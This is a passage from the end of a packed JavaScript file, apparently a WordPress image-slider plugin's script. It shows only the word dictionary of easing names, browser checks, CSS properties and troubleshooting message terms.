Quart|quint|Quint|sideleft|sideright|touchscroll|quart|Quad|quad|keydown|Bounce|touchstart|touchmove|stylesheet||below|restart|sine|Sine|backgroundColor|important|blank|Circ|backgroundImage|Elastic|indicator|enableCSS3|gif|mouseenter|queue|mouseleave|expo|touchend|Expo|javascript|circ|Back|can|offsetLeft|Troubleshooting|within|offsetHeight|Advanced|Settings|test3d|option|includes|rv|Put|enable|mozilla|opera|JS|hasOwnProperty|WebkitTransformStyle|MozTransformStyle|are|you|easeInOutQuart|using|requires|newer|least|perspective|OPerspective|OTransformStyle|msTransformStyle|transformStyle|WebkitPerspective|msPerspective|MozPerspective||safari|page|v5|skins|loads|extra|copy|causing|showUntil|theme|maxresdefault|staticImage|that|multiple|1e6|another|jpg|_self|problems|sliders|iPhone|iPad|iPod|webOS|Android|main|area|BlackBerry|Windows|navigate|numYouTubeCurslide|admin|0px|Phone|isHideOn3D|stopVideo|higher|crossfad|forceStop|sequence|carousel|specified|fadein|custom|t2d|curtiles|vertical|defaultInitData|userInitData|moz|ms||nexttiles|redraw|prevLayerIndex|filter|json|callback||thumbnail_large|v2|api|seekTo||getJSON|640|ended|changeTimer|layerMarginRight|layerMarginBottom|600|log|450|Trident|Important|title|scrollTop|scroll|support|kreaturamedia|wordpress|faq|IE|browsers|Updater|use|obj|because|older|with|entry|group|mixed|about|updating|clicking|exclam|here|nexttile|curtile|more|You|dispay|originalMarkup|read'.split('|'),0,{}));